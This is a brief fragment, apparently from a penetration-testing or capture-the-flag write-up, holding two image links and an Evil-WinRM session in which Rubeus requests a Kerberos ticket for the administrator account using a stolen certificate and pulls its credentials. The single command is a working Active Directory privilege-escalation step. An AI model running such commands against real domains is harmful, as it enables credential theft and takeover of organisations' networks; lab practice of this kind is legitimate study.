 Evil-WinRM PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:administrator /certificate:cert.pfx /getcredentials /show /nowrap